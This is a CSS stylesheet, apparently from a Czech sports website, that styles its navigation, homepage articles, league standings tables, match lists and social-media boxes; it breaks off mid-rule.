.nano:hover > .nano-pane {
  visibility: visible\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.99; }

a {
  transition: all 0.2s; }

embed,
iframe,
img,
object {
  max-width: 100%; }

.center {
  text-align: center; }

.left {
  text-align: left; }

.right {
  text-align: right; }

img.toleft {
  margin: 5px 15px 0 0; }

img.toright {
  margin: 5px 0 0 15px; }

.btn-primary {
  background: #e02a15;
  border-color: #e02a15; }
  .btn-primary:active, .btn-primary:focus, .btn-primary:focus:active, .btn-primary:focus:hover, .btn-primary:hover {
    background: #b72211;
    border-color: #b72211; }

.btn-archiv {
  background: #1c336e;
  border-color: #1c336e;
  margin-right: 5px;
  color: #fff; }
  .btn-archiv:active, .btn-archiv:focus, .btn-archiv:focus:active, .btn-archiv:focus:hover, .btn-archiv:hover {
    color: #fff;
    background: #1c336e;
    border-color: #1c336e; }

.btn-secondary {
  background: #274aa2;
  border-color: #274aa2;
  margin-right: 5px; }
  .btn-secondary:active, .btn-secondary:focus, .btn-secondary:focus:active, .btn-secondary:focus:hover, .btn-secondary:hover {
    color: #fff;
    background: #274aa2;
    border-color: #274aa2; }

.win {
  color: #2aac2e !important; }
  .win a,
  .win span {
    color: #2aac2e !important; }
  .win:active, .win:focus, .win:hover {
    color: #2aac2e !important; }

.loss {
  color: #ba062a !important; }
  .loss a,
  .loss span {
    color: #ba062a !important; }
  .loss:active, .loss:focus, .loss:hover {
    color: #ba062a !important; }

select {
  background-color: #ffffff;
  box-shadow: inset -1px 0 0 0 #dedce0;
  font-size: 14px;
  color: #252627;
  margin: 0 10px;
  line-height: 1;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none;
  height: 40px;
  padding: 10px 65px 10px 15px;
  vertical-align: middle;
  background: url("/img/arrow-select.svg") #fff center right no-repeat;
  border-radius: 4px; }
  select:hover {
    background: url("/img/arrow-select-hover.svg") #fff center right no-repeat; }

@media (max-width: 1459px) {
  .container {
    max-width: 100%;
    width: 100%; } }

.layout {
  position: relative;
}
  .layout nav {
		position: relative;
		left: 0px;
		float: left;
    width: 240px;
    height: auto;
    background-color: #ffffff;
    padding: 24px 0;
   }
	 .layout nav .logo{
		 width: 100%;
		 text-align: center;
	 }
	 .layout nav .logo img{
		 width: 100%;
		 max-width: 174px;
	 }
    @media (max-width: 1050px) {
      .layout nav {
        display: none;
        height: auto;
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        width: 280px;
        max-width: 100%;
				top: 0px;
				left: 0px;
				padding: 0px;
			}

		}

  .layout .content {
    width: calc(100% - 240px);
    display: table;
		position: relative;
  }
	@media(max-width: 1050px){
		.layout .content {
			top: 0px;
			width: 100%;
			display: block;
		}
	}
  .layout .content-sub {
    position: initial;
    min-height: 932px; }
    .layout .content-sub aside {
      background: transparent; }
      .layout .content-sub aside:before {
        display: none; }
    .layout .content-sub .sub-text {
      padding: 20px 85px 50px 50px; }
      @media (max-width: 1050px) {
        .layout .content-sub .sub-text {
          padding: 20px 50px 50px; } }
      @media (max-width: 760px) {
        .layout .content-sub .sub-text {
          padding: 20px; } }
  .layout main {
    display: table-cell;
    vertical-align: top;
    padding-top: 0px;
     }
    @media (max-width: 1050px) {
      .layout main {
        padding-left: 0;
        display: block; } }
  .layout aside {
    background-color: #e9e9e9;
    display: table-cell;
    vertical-align: top;
    width: 360px;
    position: relative;
		top: 0px;
		right: 0px; }
    @media (max-width: 1420px) {
      .layout aside {
        width: 280px; } }
    @media (max-width: 1050px) {
      .layout aside {
        display: none;
        height: 100%;
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        width: 280px;
        max-width: 100%;
        padding-top: 0; } }
.layout-subpage .content {
  background-color: #fff;
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

.layout-subpage .topstory-box {
  background-color: #fff;
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

@media (max-width: 1050px) {
  .layout-subpage .layout {
    margin-top: 20px; } }

.show-menu nav {
  display: block;
  position: absolute;
  display: block;
  z-index: 10000; }

.show-more aside {
  display: block;
  position: absolute;
  height: auto;
	float: right;
	padding-bottom: 25px;
  z-index: 10000;
  right: 0;
  top: 0;
  background: #fff !important; }
  .show-more aside .box {
    box-shadow: none; }

nav .brand {
  display: block;
  text-align: center;
  margin-bottom: 32px; }

nav .navbar {
  padding: 0;
  margin-top: 70px;
}
@media(max-width: 1050px){
	nav .navbar{
		margin-top: 0px;
		background-color: white;
	}
}
  nav .navbar .navbar-nav .nav-item {
    display: block;
    float: none;
    margin: 0 0 0 5px;
    text-align: left;
    width: 220px;
    margin-left: -5px;}
    nav .navbar .navbar-nav .nav-item .nav-link {
      font-size: 14px;
			padding-bottom: 15px;
			padding-top: 15px;
      font-family: Roboto;
      font-weight: bold;
      font-style: normal;

      color: #1c336e;
      text-transform: uppercase;
      background: url(/img/nav_border.png) no-repeat bottom left -20px;

      margin-left: 24px;
    }
    nav .navbar .navbar-nav .nav-item .nav-link img{
      margin-left:-4px;
      padding-right: 3px
      }
    nav .navbar .navbar-nav .nav-item .nav-link:hover {
      color: #e02a15;
    }
    nav .navbar .navbar-nav .nav-item .dropdown-toggle:after {

      content: "+";
      font-size: 21px;
      color: #e02a15;
      float: right;
      margin-right: 10px;
      font-family: 'Roboto Condensed', sans-serif;
       }
    nav .navbar .navbar-nav .nav-item .dropdown-menu {
      position: absolute;
      top: 0;
      right: -237px;
      left: auto;
      box-shadow: 10px 0 13px -1px rgba(1, 1, 1, 0.1);
      background-position: 0 center;
      border: 0;
      border-radius: 0;
      border-left: 4px solid #dcdbdb;
      padding: 10px 10px;
      width: 237px; }
      @media (max-width: 1050px) {
        nav .navbar .navbar-nav .nav-item .dropdown-menu {
          position: relative;
          right: auto;
          width: auto;
          box-shadow: none;
          border: 0;
          top: -3px;
          padding: 0 10px;
          margin-bottom: 20px;
          width: 100%;
          text-align: center; } }
      nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item {
        font-family: 'Roboto Condensed', sans-serif;
        font-size: 16px;
        font-weight: 500;
        line-height: 2.5;
        color: #1b316b; }
      nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover{
        color: #e02a15;
      }
        nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:after {
          display: block;
          content: "";
          width: 40px;
          height: 1px;
          background: #e2e2e2;
          transition: all 0.2s; }
          @media (max-width: 1050px) {
            nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:after {
              margin: 0 auto; } }
        nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover:after {
          width: 80px; }
      nav .navbar .navbar-nav .nav-item .dropdown-menu:hover .dropdown-item {
        background-color: transparent; }
  nav .navbar .navbar-nav .nav-item.open.dropdown:hover {
    background: url("/img/nav_arrow2.png") no-repeat;
    background-position: right 0 center; }
    @media (max-width: 1050px) {
      nav .navbar .navbar-nav .nav-item.open.dropdown:hover {
        background: transparent; } }
  nav .navbar .navbar-nav .nav-item.open.dropdown .nav-link {
    color: #e02a15; }

nav .lang-box {
  text-align: left;
  margin-top: 0px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  line-height: 1;
  margin-left: 34px;
  color: #000000; }
  nav .lang-box img {
    vertical-align: text-bottom; }
  nav .lang-box:before {
    display: block;
    content: "";
    width: 30px;
    height: 1px;
    background-color: #e2e2e2;
    margin: 0 auto 30px; }
  nav .lang-box a {
    color: #000; }
nav .social-box{
    margin-top:20px;
    margin-left: 34px;
    font-size: 10px;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
    color: #1c336e;
    text-transform: uppercase;
}
nav .social-box h4{
  font-size: 20px;
}
nav .social-box img{
    margin-left: -42px;
    padding-right: 10px;
}
.mobile-nav {
  background-color: #fff;
  box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
  position: relative;
  height: 60px;
  display: none; }
  @media (max-width: 1050px) {
    .mobile-nav {
      display: block; } }
  .mobile-nav .logo {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 42px;
    z-index: 1000;
    top: 5px; }
  .mobile-nav .button-left {
    position: absolute;
    top: 0;
    left: 0;
    margin: 10px;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    color: #e02a15;
    text-transform: uppercase; }
    .mobile-nav .button-left a {
      font-family: roboto;
      font-size: 14px;
      font-weight: 700;
      color: #e02a15;
      text-transform: uppercase; }
    .mobile-nav .button-left img {
      width: 30px;
      margin-right: 5px; }
  .mobile-nav .button-right {
    position: absolute;
    top: 0;
    right: 0;
    margin: 10px;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    color: #e02a15;
    text-transform: uppercase; }
    .mobile-nav .button-right a {
      font-family: roboto;
      font-size: 14px;
      font-weight: 700;
      color: #e02a15;
      text-transform: uppercase; }
    .mobile-nav .button-right img {
      width: 30px;
      margin-left: 5px; }
  .mobile-nav #hide-menu,
  .mobile-nav #hide-more {
    display: none; }

.hp-content {
  display: table;
  width: 100%;
  padding: 20px 20px 0;
	background-color: #ededed;
   }
  @media (max-width: 550px) {
    .hp-content {
      display: block;
			float: left;
			padding: 0px;
			} }

.hp-articles {
  display: block;
  vertical-align: top;
  width: 56%;
  padding: 15px 10px 15px 0px;
  float:left;

  }
  @media (max-width: 1340px) {
    .hp-articles {
      display: block;
      width: 56%; } }
  .hp-articles .topstory {
    position: relative;
    display: block;
    margin-bottom: 20px; }
    @media (max-width: 1050px) {
      .hp-articles .topstory {
        height: 280px;
        overflow: hidden; } }
    @media (max-width: 425px) {
      .hp-articles .topstory {
        height: auto; } }
    .hp-articles .topstory img {
      width: 100%; }
    .hp-articles .topstory-body {
      position: absolute;
      bottom: 0;
      left: 0;
      z-index: 10;
      padding: 8px 30px;
      z-index:5; }

      .top-article-text{
        position:relative;
        z-index:10;
        margin: 270px 20px 0 20px;
        float: left;
      }
      .top-article-text .cat {
        font-family: 'Roboto Condensed', sans-serif;
        float: left;
        padding: 0px 20px;
        line-height: 30px;
        background-color: #e02a15;
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-stretch: condensed;
        letter-spacing: normal;
        color: #ffffff;
        text-transform: uppercase;
        margin-bottom: 15px;
        }
      .top-article-text .author{
        font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 400;
        line-height: 42px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        text-align: left;
        padding: 0px 0px 8px 0px;
        margin-bottom: 15px;
        margin-left: 20px;
        float: left;
        color: white;
      }


      .hp-top-article{
      	width:100%;
      	display: block;
        max-height: 490px;
        overflow: hidden;
        max-width: 100%;
        height: 450px;
        float:left;
        background-repeat: no-repeat;
        background-position: center;

      }
      .hp-top-article img{
        height: 490px;
        max-width: none;
      }
      @media (max-width:1430px){
        .hp-top-article img{
        height: auto;
        max-width: 100%;
      }
      }

      .hp-top-article h1{
        font-family: Roboto;
        color:  #ffffff;
        font-size: 48px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        line-height: 52px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        text-align: left;
        width: 100%;
        float:left;
        text-shadow: 0px 1px 3px rgba(1, 1, 1, 0.25);
      }
      .hp-top-article h1:hover{
        color:#a8a8a8;
      }
      @media (max-width: 1200px){
        .hp-top-article h1{font-size:39px;}
      }
      @media (max-width: 750px){
        .hp-top-article h1{font-size:1.5em;
        line-height: 41px;}
      }
     .hp-top-article .topstory-body .hp-background{
        background-image: -moz-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        background-image: -webkit-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        background-image: -ms-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
        opacity: 0.749;
        position: absolute;
        width: 820px;
        height: 490px;
        z-index: 7;
    }
    .hp-top-article:after {
          display: block;
          position: relative;
          background-image: -moz-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          background-image: -webkit-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          background-image: -ms-linear-gradient( 90deg, rgba(0, 0, 0, 0.51) 45%, rgba(24, 24, 24, 0) 100%);
          height: 100%;
          width: 100%;
          content: '';
      }
      .hp-articles .topstory-body .cat {
        font-family: roboto;
        font-size: 14px;
        font-weight: bold;
        line-height: 28px;
        color: #ffffff;
        background-color: #e02a15;
        display: inline-block;
        padding: 0 10px;
        margin-bottom: 15px; }
      .hp-articles .topstory-body h1 {
        font-family: roboto;
        font-size: 32px;
        font-weight: bold;
        line-height: 1.31;
        color: #ffffff;
        text-shadow: 0 1px 3px rgba(1, 1, 1, 0.25); }
        @media (max-width: 550px) {
          .hp-articles .topstory-body h1 {
            font-size: 14px; }
          .hp-top-article{display: block;}
          .hp-articles .topstory-body .cat {
            font-size:0.7em;
          }
             }
      .hp-articles .topstory-body .author {
        font-family: roboto;
        font-size: 12px;
        line-height: 3.5;
        color: #ffffff; }
    .hp-articles .topstory:after {
      display: block;
      content: "";
      opacity: 0.5;
      background-image: linear-gradient(to top, #162350, rgba(27, 49, 107, 0)), linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
      width: 100%;
      height: 360px;
      position: absolute;
      left: 0;
      bottom: 0; }
    .hp-articles .topstory:hover h1 {
      text-decoration: underline; }
  .hp-articles .topstory-small {
    display: table;
    width: 100%;
    padding: 5px;
    padding-bottom: 20px;
 }
    .hp-articles .topstory-small:hover {
      text-decoration: none; }
      .hp-articles .topstory-small:hover .heading {
        text-decoration: underline; }
    .hp-articles .topstory-small .photo {
      vertical-align: middle;
      width: 140px;
      height: 132px; }
      @media (max-width: 1340px) {
        .hp-articles .topstory-small .photo {
          width: 130px; } }
      @media (max-width: 500px) {
        .hp-articles .topstory-small .photo {
          width: 130px; } }
      @media (max-width: 400px) {
        .hp-articles .topstory-small .photo {
          display: none; } }
    .hp-articles .topstory-small .body {
      display: table-cell;
      vertical-align: top;
      width: 67%;
      padding-left: 33px; }
      @media (max-width: 1340px) {
        .hp-articles .topstory-small .body {
          width: 90%; } }
      @media (max-width: 400px) {
        .hp-articles .topstory-small .body {
          padding-left: 0; } }
      .hp-articles .topstory-small .body .cat {
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-style: normal;
        font-stretch: condensed;
        line-height: normal;
        letter-spacing: normal;
        color: #ef4036;
      }
      .hp-articles .topstory-small .body .heading {
        font-family: Roboto;
        font-size: 18px;
        font-weight: bold;
        font-style: normal;
        font-stretch: normal;
        line-height: 1.33;
        letter-spacing: normal;
        color: #000000;
        padding-top: 8px;
     }
      .hp-articles .topstory-small .body .date {
        font-family: Roboto;
        font-size: 12px;
        font-weight: normal;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #949494;
        padding-top: 50px;
      }
  .hp-articles .articles-list {
    padding: 22px 32px;
    margin-bottom: 20px; }
    .hp-articles .articles-list .article-box {
      display: table;
      width: 100%;
      border-bottom: 1px solid rgba(226, 226, 226, 0.5);
      margin-bottom: 15px;
      padding-bottom: 15px;
      margin-left: -25px;
      width: 113%;
      height: 50px; }
      .hp-articles .articles-list .article-box .article-info {
        display: table-cell;
        vertical-align: middle;
        padding-right: 30px; }
        @media (max-width: 400px) {
          .hp-articles .articles-list .article-box .article-info {
            display: block;
            margin-bottom: 5px;
            padding-right: 0px; } }
        .hp-articles .articles-list .article-box .article-info .date {
          font-family: Roboto;
          font-size: 10px;
          font-weight: normal;
          font-style: normal;
          font-stretch: condensed;
          line-height: 1.33;
          letter-spacing: normal;
          color: #949494;
          position: relative;
          top: 3px;
           }
        .hp-articles .articles-list .article-box .article-info .cat {
          font-family: Roboto;
          font-size: 14px;
          font-weight: bold;
          font-style: normal;
          font-stretch: condensed;
          line-height: 1.33;
          letter-spacing: normal;
          color: #e02a15;
          margin-top: -18px;
          }
      .hp-articles .articles-list .article-box .article-heading {
        font-family: Roboto;
        font-size: 14px;
        font-weight: bold;
        font-style: normal;
        font-stretch: normal;
        line-height: 1.29;
        letter-spacing: normal;
        color: #000000;
        text-align: left;
        position: relative;
        top: -8px
         }
        @media (max-width: 400px) {
          .hp-articles .articles-list .article-box .article-heading {
            display: block; 
            padding-top: 10px;
            } }
      .hp-articles .articles-list .article-box:hover {
        text-decoration: none; }
        .hp-articles .articles-list .article-box:hover .article-heading {
          text-decoration: underline; }
    .hp-articles .articles-list .more-button {
      font-family: roboto;
      color: #1b316b;
      font-size: 14px;
      display: table;
      font-weight: 700;
      line-height: 42px;
      width: 100%;
      text-align: center;
      text-transform: uppercase;
      text-decoration: underline;
    }
      .hp-articles .articles-list .more-button:hover {
        text-decoration: none; }
    .hp-articles .banners{
      text-align: center;
      float: left;
      width: 100%;
    }

.hp-standings {
  display: block;
  vertical-align: top;
  padding: 0 0px 0px 10px;
  float:left;
  width: 44%;
  margin-top: 8px;
	overflow: hidden;

   }
   

  .hp-standings .standings-box {
    background-color: #ffffff;
    margin-bottom: 20px;
		padding: 15px;
    
   }
    .hp-standings .standings-box .headings:after {
      content: "";
      display: table;
      clear: both; }
    .hp-standings .standings-box .headings .heading {
      font-family: roboto;
      font-size: 16px;
      font-weight: bold;
      line-height: 1.5;
      color: #1b326c;
      text-transform: uppercase; }
      .hp-standings .standings-box .headings .heading .tab_name {
        font-family: Roboto;
        font-size: 24px;
        font-weight: bold;
        font-style: normal;
        font-stretch: condensed;
        line-height: 1;
        letter-spacing: normal;
        color: #e02a15;
      }
      .hp-standings .standings-box .headings .heading .groupe {
        font-family: Roboto;
        font-size: 24px;
        font-weight: normal;
        font-style: normal;
        font-stretch: condensed;
        line-height: 1;
        letter-spacing: normal;
        color: #1c336e;
        padding-left: 5px;
      }
      .hp-standings .standings-box .headings .heading .tab_button {
        font-family: Roboto;
       font-size: 12px;
       font-weight: bold;
       font-style: normal;
       font-stretch: condensed;
       line-height: normal;
       letter-spacing: normal;
       color: #1b316b;
       text-decoration: underline;
       margin-left: auto;
      }
			.hp-standings .standings-box .headings .heading .tab_button a{
				color: #1b316b;
			}
			.hp-standings .standings-box .headings .heading .tab_button:hover {
				text-decoration: none;
			}

      @media (max-width:1440px) {
        .hp-standings .standings-box .headings .heading .tab_button {
          font-size: 10px;
        }
        .hp-standings .standings-box {
          width: 100%;
        }
        .hp-articles .topstory-small .body .heading {
          font-size: 15px;
        }
        .hp-articles .topstory-small .body .date {
          font-size: 10px;
        }
        .hp-articles .articles-list .article-box .article-heading {
          font-size: 15px
        }
      }

      @media (max-width:1210px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 18px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 18px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          margin-left: 10px;
        }
      }
      @media (max-width:1160px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 15px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 15px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          font-size: 8px;
        }
      }
      @media (max-width:1050px) {
        .hp-standings .standings-box .headings .heading .groupe {
          font-size: 24px;
        }
        .hp-standings .standings-box .headings .heading .tab_name {
          font-size: 24px;
        }
        .hp-standings .standings-box .headings .heading .tab_button {
          margin-left: 12px;
        }
				.bottom_partners {
          display: block;
        }

      }
      @media (max-width: 700px) {
        .hp-standings {
          width: 100%;
      }
        .hp-articles {
          width: 100%;
        }
      }
      @media (max-width: 900px) {
        .bottom_partners {
          display: none;
        }
      }
      .hp-standings .standings-box .headings .heading span {
        font-size: 28px;
        line-height: 0.86;
        display: inline-block;
        margin-right: 0px;
        margin-left: 30px;
        margin-top: 30px;}
    .hp-standings .standings-box .headings .more-button {
      float: right;
      font-family: roboto;
      font-size: 14px;
      font-weight: bold;
      line-height: 28px;
      color: #1b316b;
      text-decoration: underline;
      text-transform: uppercase; }
      @media (max-width: 360px) {
        .hp-standings .standings-box .headings .more-button {
          display: none; } }
      .hp-standings .standings-box .headings .more-button:hover {
        text-decoration: none; }
    .hp-standings .standings-box .box-content {
      margin-top: 10px; }
    @media (max-width: 360px) {
      .hp-standings .standings-box table span {
        display: none; } }
  .hp-standings .socials-box {
    margin-left: -10px;
    margin-right: -10px; }
    .hp-standings .socials-box:after {
      content: "";
      display: table;
      clear: both; }
    .hp-standings .socials-box .social-box {
      width: 50%;
      float: left;
      margin-bottom: 20px;
      text-align: center;
      font-family: roboto;
      font-size: 20px;
      font-weight: bold;
      line-height: 2.1;
      text-transform: uppercase;
      display: block;
      padding: 0 10px; }
      @media (max-width: 400px) {
        .hp-standings .socials-box .social-box {
          width: 100%;
          float: none; } }
      .hp-standings .socials-box .social-box-inner {
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        height: 160px;
        padding-top: 100px; }
      .hp-standings .socials-box .social-box:hover {
        text-decoration: none; }
    .hp-standings .socials-box .social-box-fb {
      color: #3c599f; }
      .hp-standings .socials-box .social-box-fb .social-box-inner {
        background: url("/img/ico_fb.png") no-repeat #ffffff center 39px; }
    .hp-standings .socials-box .social-box-tw {
      color: #55acee; }
      .hp-standings .socials-box .social-box-tw .social-box-inner {
        background: url("/img/ico_tw.png") no-repeat #ffffff center 39px; }
    .hp-standings .socials-box .social-box-yt {
      color: #d52225; }
      .hp-standings .socials-box .social-box-yt .social-box-inner {
        background: url("/img/ico_yt.png") no-repeat #ffffff center 39px; }
    nav .social-box a {
      color: black;
      margin-left: 0px;
      padding-top: 7px;
      float: left;
      width: 100%;
      font-family: Roboto;
      font-size: 12px;
      font-weight: normal;
      font-style: normal;
      font-stretch: normal;
      line-height: normal;
      letter-spacing: normal;
      color: #000000;
    }
    nav .social-box a:before{
      content: "";
      display: block;
      width: 16px;
      height: 16px;
      float: left;
      margin: 0px 10px 0px 0px;
    }
    nav .social-box .social-box-fb:before{
      background: url("/img/facebook.png") no-repeat;
    }
    nav .social-box .social-box-tw:before{
      background: url("/img/twitter.png") no-repeat;
    }
    nav .social-box .social-box-in:before{
      background: url("/img/instagram.png") no-repeat;
    }
    nav .social-box .social-box-yt:before{
      background: url("/img/youtube.png") no-repeat;
    }
.sub-content {
  display: table;
  width: 100%;
  padding: 20px 10px 0; }

.sub-text table.nice {
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

table.nice {
  background: #fff; }
  table.nice .item {
    border-right: 1px solid #e2e2e2;
    background: #f9f9f9; }
  table.nice td,
  table.nice th {
    padding: 9px 10px; }
  table.nice td {
    font-family: Roboto;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #000000; }
    table.nice td img {
      
      margin-right: 15px;
       }
  table.nice a {
    color: #000000; }
  table.nice th {
    font-family: Roboto;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    font-stretch: condensed;
    line-height: normal;
    letter-spacing: normal;
    color: #000000; }
  table.nice tr:last-child td {
    border-bottom: 1px solid #eceeef; }
  table.nice .bold {
    font-weight: bold; }
  @media (max-width: 1050px) {
    table.nice {
      display: table;
      overflow-x: scroll; } }

.topstory-box {
  display: block;
  width: calc(100% - 240px);
	float: left;
	}
  @media (max-width: 1050px) {
    .topstory-box {
			width: 100%;
      padding-left: 0; } }
  .topstory-box .topstory-box-content {
    padding: 20px 85px 20px 50px; }
    @media (max-width: 1050px) {
      .topstory-box .topstory-box-content {
        padding: 20px 50px 50px;
        padding-bottom: 0px; } }
    @media (max-width: 760px) {
      .topstory-box .topstory-box-content {
        padding: 20px;
        padding-bottom: 0px; } }
    .topstory-box .topstory-box-content .cat {
      font-family: 'Roboto Condensed', sans-serif;
      font-size: 14px;
      font-weight: 900;
      line-height: 42px;
      background-color: #e02a15;
      color: #ffffff;
      display: inline-block;
       padding: 0px 10px;
      text-transform: uppercase; }
    .topstory-box .topstory-box-content h1 {
      font-family: 'Roboto Condensed', sans-serif;
      font-size: 60px;
      font-weight: bold;
      line-height: 1.1;
      color: #010101;
      margin-top: 10px; }
      @media (max-width: 780px) {
        .topstory-box .topstory-box-content h1 {
          font-size: 30px; } }
    .topstory-box .topstory-box-content .author {
      font-family: roboto;
      font-size: 18px;
      font-weight: 500;
      line-height: 1.67;
      color: #a7a9ac; }

.layout-subpage .layout .content-sub .sub-text,
.zapasy-subpage .layout .content-sub .sub-text {
  max-width: initial; }

.sub-text {
  font-family: roboto;
  font-size: 16px;
  line-height: 1.62;
  color: #1b2026;
  padding-bottom: 20px;
  max-width: 825px;
  min-height: 880px;
  overflow-x: auto; }
  .sub-text h1,
  .sub-text h2,
  .sub-text h3,
  .sub-text h4,
  .sub-text h5,
  .sub-text h6 {
    font-family: roboto;
    margin-bottom: 1rem; }
  .sub-text .perex {
    font-family: roboto;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.6;
    color: #1b2026;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 30px;
    margin-bottom: 30px; }
  .sub-text .socials-text:after {
    content: "";
    display: table;
    clear: both; }
  .sub-text .socials-text .socials {
    float: left;
    width: 13%; }
    .sub-text .socials-text .socials #socials {
      text-align: center; }
      .sub-text .socials-text .socials #socials #button_facebook {
        margin-bottom: 5px; }
    @media (max-width: 1450px) {
      .sub-text .socials-text .socials {
        width: 17%; } }
    @media (max-width: 1170px) {
      .sub-text .socials-text .socials {
        width: 20%; } }
    @media (max-width: 1050px) {
      .sub-text{
        min-height: auto;
      }
      .sub-text .socials-text .socials {   
        width: 13%; } }
    @media (max-width: 850px) {
      .sub-text .socials-text .socials {
        display: none; } }
  .sub-text .socials-text .text {
    float: left;
    min-height: 880px;
    width: 87%; }
    .sub-text .socials-text .text .topka {
      width: 100%;
      margin-bottom: 20px; }
    @media (max-width: 1450px) {
      .sub-text .socials-text .text {
        width: 83%; } }
    @media (max-width: 1170px) {
      .sub-text .socials-text .text {
        width: 80%; } }
    @media (max-width: 1050px) {
      .sub-text .socials-text .text {
        width: 87%; 
        min-height: auto;
        } }
    @media (max-width: 850px) {
      .sub-text .socials-text .text {
        float: none;
        width: 100%; } }

.game-list {
  font-family: roboto; }
  .game-list .game-box {
    background-color: white;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    margin-bottom: 8px;
    display: table;
    width: 100%;
    transition: all 0.2s;
    cursor: pointer;
    position: relative;
    overflow: hidden; }
    .game-list .game-box:hover .buttons {
      visibility: visible;
      opacity: 1;
      display: table; }
    .game-list .game-box .logos {
      display: table-cell;
      vertical-align: middle;
      width: 190px;
      text-align: center;
      padding: 10px; }
      @media (max-width: 850px) {
        .game-list .game-box .logos {
          display: none; } }
      .game-list .game-box .logos img {
				width: 40px;
				height: 40px;
				object-fit: contain;
        margin: 0 8px; }
    .game-list .game-box .data {
      display: table-cell;
      vertical-align: top;
      padding: 10px;
      width: 638px; }
      @media (max-width: 1372px) {
        .game-list .game-box .data {
          width: 562px; } }
      @media (max-width: 1315px) {
        .game-list .game-box .data {
          width: auto; } }
      .game-list .game-box .data .round {
        color: black;
        font-size: 15px;
        line-height: 32px;
        font-weight: 700;
        text-transform: uppercase; }
      .game-list .game-box .data .teams {
        color: #232323;
        font-size: 20px;
        line-height: 25px; }
        @media (max-width: 620px) {
          .game-list .game-box .data .teams {
            font-size: 15px; } }
    .game-list .game-box .score {
      padding: 30px;
      display: table-cell;
      vertical-align: middle;
      font-size: 40px;
      font-weight: 700;
      line-height: 25px;
      text-align: right;
      /*width: 122px;*/
      float: right;
      color: #424242; }
      .game-list .game-box .score a {
        font-size: 40px;
        font-weight: 700;
        line-height: 25px;
        color: #ed1d24; }
    .game-list .game-box .tv {
      display: table-cell;
      vertical-align: middle;
      float: right;
      padding: 30px; }
      @media (max-width: 1175px) {
        .game-list .game-box .tv {
          display: none; } }
    .game-list .game-box .buttons {
      background: rgba(255, 255, 255, 0.5);
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      visibility: hidden;
      opacity: 0;
      display: none;
      table-layout: fixed;
      white-space: nowrap;
      min-height: 160px; }
      .game-list .game-box .buttons a {
        display: table-cell;
        color: #ed1d24;
        font-size: 28px;
        line-height: 86px;
        font-weight: 700;
        border-right: 1px solid #efefef;
        text-align: center; }
        @media (max-width: 840px) {
          .game-list .game-box .buttons a {
            font-size: 12px; } }
        .game-list .game-box .buttons a:last-child {
          border-right: 0; }

.menicko-menu ul {
  padding: 0;
  list-style: none;
  margin: 0; }
  .menicko-menu ul li {
    float: left;
    padding: 10px 15px; }
    .menicko-menu ul li a {
      color: #a7a9ac;
      font-size: 16px;
      font-weight: 400;
      text-transform: uppercase;
      font-weight: 900;
      position: relative;
      line-height: 40px; }
      .menicko-menu ul li a:hover {
        color: #ed1d24;
        text-decoration: none; }
        .menicko-menu ul li a:hover::after {
          content: "";
          display: block;
          width: 100%;
          height: 5px;
          background: red;
          position: absolute;
          bottom: -22px;
          display: none; }
    .menicko-menu ul li .active {
      color: #ed1d24; }
      .menicko-menu ul li .active::after {
        content: "";
        display: block;
        width: 100%;
        height: 5px;
        background: red;
        position: absolute;
        bottom: -22px; }

#media_list:after {
  content: "";
  display: table;
  clear: both; }

#media_list a {
  display: block;
  width: 24%;
  height: 170px;
  float: left;
  margin: 0 5px 10px;
  background-size: 300px auto;
  background-repeat: no-repeat;
  background-position: center center;
